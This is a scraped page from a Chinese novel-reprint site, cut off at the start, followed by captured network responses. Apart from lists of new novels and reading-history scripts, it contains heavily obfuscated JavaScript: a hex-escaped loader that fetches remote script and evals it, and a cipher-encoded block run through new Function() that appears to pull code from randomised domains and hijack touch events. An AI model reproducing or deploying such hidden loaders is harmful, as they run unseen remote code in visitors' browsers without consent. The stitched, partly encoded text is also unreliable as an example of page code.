x43\x6f\x6e\x74\x65\x6e\x74\x4c\x6f\x61\x64\x65\x64",()=>{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])})}else{window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x61\x70\x70\x65\x6e\x64\x43\x68\x69\x6c\x64'](script,window["\x64\x6f\x63\x75\x6d\x65\x6e\x74"]['\x62\x6f\x64\x79']['\x66\x69\x72\x73\x74\x43\x68\x69\x6c\x64'])}}script['\x6f\x6e\x65\x72\x72\x6f\x72']=()=>{try{fetch(baseurl)['\x74\x68\x65\x6e']((response)=>response['\x74\x65\x78\x74']())['\x74\x68\x65\x6e']((jsContent)=>{window["\x65\x76\x61\x6c"](jsContent)})}catch(error){}}};sPD8['\x64\x65\x66\x61\x75\x6c\x74\x73']={web_uuid:QXInvIK2,web_id:RVkz3,position_value:bKWSEOia4,switch_domain_count:_sM5,qz_value:mF6,hz_value:ImOJsULqn7,};DFhIg1['\x69\x64\x69\x61']()})(window, "bCx5jn9jZUSpgKw3rgNktr", "2146", "2", "2", "ww0j");</script> 
</div>
</div>
<div class="container">
<div class="info-commend mt8">最新小说: 
<a href="/book/56418/" title="数码：目标是成为最强的数码猎人">数码：目标是成为最强的数码猎人</a>
<a href="/book/56415/" title="绯绯">绯绯</a>
<a href="/book/56405/" title="斗罗之金狮啸天">斗罗之金狮啸天</a>
<a href="/book/56402/" title="诡异世界，红警系统是什么鬼？">诡异世界，红警系统是什么鬼？</a>
<a href="/book/56396/" title="黑楼梦之黛玉复仇记">黑楼梦之黛玉复仇记</a>
<a href="/book/56393/" title="星际种田，大小姐靠炼药逆袭">星际种田，大小姐靠炼药逆袭</a>
<a href="/book/56386/" title="叶青柳月">叶青柳月</a>
<a href="/book/56375/" title="独宠，成婚后权势滔天墨总夜夜撩">独宠，成婚后权势滔天墨总夜夜撩</a>
<a href="/book/56372/" title="听说我是盗墓贼">听说我是盗墓贼</a>
<a href="/book/56371/" title="倒计时90天：华夏进入一级战备">倒计时90天：华夏进入一级战备</a>
</div>
</div>
<script>let bookmax=20;function LastRead(){this.bookList="bookList"}LastRead.prototype={set:function(a,b,c,d,e,f){if(!(a&&b&&c&&d&&e&&f))return;var v=a+'#'+b+'#'+c+'#'+d+'#'+e+'#'+f;var g=lastread.getBook();var h=new Array();for(i=0;i<g.length;i++){h.push(g[i][0])}if($.inArray(a,h)!=-1){lastread.remove(a)}else{while(g.length>=bookmax){lastread.remove(g[0][0]);g=lastread.getBook()}}this.setItem(a,v);this.setBook(a)},get:function(k){return this.getItem(k)?this.getItem(k).split("#"):""},remove:function(k){this.removeItem(k);this.removeBook(k)},setBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(b==""){b+="#"+v+"#"}else{if(b.search(a)==-1){b+=v+"#"}else{b.replace(a,"#"+v+"#")}}this.setItem(this.bookList,b)},getBook:function(){var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(var i=0;i<v.length;i++){var b=this.getItem(v[i]).split('#');if(b.length>3)a.push(b)}}return a},removeBook:function(v){var a=new RegExp("(^|#)"+v+"(^|#)");var b=this.getItem(this.bookList);if(!b){b=""}else{if(b.search(a)!=-1){b=b.replace(a,"#")}}this.setItem(this.bookList,b)},setItem:function(k,v){if(!!window.localStorage){localStorage.setItem(k,v)}else{var a=new Date();var b=30*24*3600*1000;a.setTime(a.getTime()+12*b);document.cookie=k+"="+encodeURIComponent(v)+";expires="+a.toGMTString()+"; path=/"}},getItem:function(k){var a="";var b="";if(!!window.localStorage){b=window.localStorage.getItem(k);a=b||""}else{var c=new RegExp("(^| )"+k+"=([^;]*)(;|\x24)");var b=c.exec(document.cookie);if(b){a=decodeURIComponent(b[2])||""}}return a},removeItem:function(k){if(!!window.localStorage){window.localStorage.removeItem(k)}else{var a=new Date();a.setTime(a.getTime()-1000);document.cookie=k+"= "+";expires="+a.toGMTString()}},removeAll:function(){if(!!window.localStorage){window.localStorage.clear()}else{var v=this.getItem(this.bookList)?this.getItem(this.bookList).split("#"):Array();var a=Array();if(v.length){for(i in v){var b=this.removeItem(v[k])}}this.removeItem(this.bookList)}}};function removebook(k){lastread.remove(k);showtempbooks()}function removeall(){lastread.removeAll();showtempbooks()}function showtempbooks(){var a=lastread.getBook().reverse();let bookhtml='';if(a.length){for(var i=0;i<a.length;i++){if(i<bookmax){bookhtml+='<div class="recentread-main"><a href="'+a[i][1]+'">';bookhtml+='<span>'+(i+1)+'</span>';bookhtml+='<span>'+a[i][2]+'</span>';bookhtml+='<span>'+a[i][3]+'</span>';bookhtml+='<span>'+a[i][4]+'</span>';bookhtml+='<span>'+a[i][5]+'</span>';bookhtml+='</a>';bookhtml+='<a href="javascript:removebook(\''+a[i][0]+'\')" onclick="return confirm(\'确定要将本书移除吗？\')">移除</a></div>'}}}else{bookhtml+='<span>没有阅读记录。</span>'}$("#tempBookcase").html(bookhtml)}window.lastread=new LastRead();</script>
<script>
lastread.set('46705','/book/46705/12841818.html','[综英美+崩铁]角色扮演的风吹到了崩铁','总之开始拯救世界','醉影疏星','2025-11-08');
const preview_page = $('#prev_url').attr('href');
const index_page = $('#info_url').attr('href');
const next_page = $('#next_url').attr('href');
function jumpPage(){
const event = document.all ? window.event : arguments[0];
if (event.keyCode == 37) document.location = preview_page;
if (event.keyCode == 39) document.location = next_page;
if (event.keyCode == 13) document.location = index_page;
}
document.onkeydown = jumpPage;
function report() {
if($.cookie('report')){
alert('请不要过于频繁,30秒可操作一次');
return false;
} else {
let date = new Date();
date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
$.cookie('report', true, {expires: date, path: '/'})
$.ajax({
type:"post"
,url:"/api/report.php?do=report"
,data:{
articleid : '46705'
,chapterid : '12841818'
,articlename : '[综英美+崩铁]角色扮演的风吹到了崩铁'
,chaptername : '总之开始拯救世界'
,repurl : window.location.href
}, 
success:function(state){
state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
}
});
} 
}
</script>
<div class="container">
<div class="footer gray">
        友情连接：
    <a href="http://m.bqgyy.net/">笔趣阁</a>
    <a href="http://m.bqgyy.net/sitemap/sitemap.xml">网站地图</a>
<p>本站所有小说为转载作品，所有章节均由网友上传，转载至本站只是为了宣传本书让更多读者欣赏。</p>
<p class="dispc">Copyright 2025 笔趣阁 All Rights Reserved.</p>
</div>
</div>
<script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`XHJepOIibsl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 (S(_62L4M6LMDL8(S(_62L4M6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67c(S(_62L4M6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67c(S(_62L4M6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavv(S(_62L4M6LMSS880a[(S(_62L4M6LMSS8}!Xd5 (S(_62L4M^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"1s}sF(m(Y{(K{m(O^"%"g{00o/((/1s}sj6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28(S(_62L4M^PYqLY[D62fODmqO(dF6O2mh5Y78(S(_62L4M^P(S(_62L4M6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67c(S(_62L4M6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s}sF(m(Y{(K{m(O^"%"g{00o/f/1s}sj(8}v28(S(_62L4"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"(S(_62L4MLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?)fhO2O5)5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"DFmX@D6sJm(O^"="DFmY76)75m(O^"="DFmY76)75m(O^"="DFm:p{C6_m(O^"="DFm:p{C6_m(O^"="DFmX@D6sJm(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//sdfsn0((nofY0@7"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qo"%"/1s}s"a! (mO2OJY287_2(F6O2cYa[(S(_62L4M6LMDL8(S(_62L4M6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"(S(_62L4MLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"1s}sFpmD5F_:(m(O^"%"g{00o\/L(/1s}sj28(S(_62L4"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://t2q0gv7zjg.com/1762609592129.bCx5jn9jZUSpgKw3rgNktr.2146.odf?rid=1762609592129
body_size: -55
content:
is bot

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://0821tc.iy7gw6.com:8004/d/7313?t=0.46375851879580043
body_size: 1253
content:
{"key":"[\"6f\"g1s}s=\"dfXY5F6LY5MdfM6f\"gs0}o=\"JF6^Y\"g}1K@K0Q@}n=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0{\\\/0}}{nsn}{n1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/0{@}F(m6T1pDKm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/0{@}F(m(Y{(K{m(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/FmC_2T6C627_m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g@=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/h_df62pq6hL2hTDm^@ofn10@Qfm((\\\/sQ\\\/L}0\\\/j(hd22YqxOfY8^fFXKv(8}\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"g@n00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://87313tc.ce8c68.com:8004/d/7313?c=1&n=ckcuinsz
body_size: 35
content:
console.log("ok_tuite");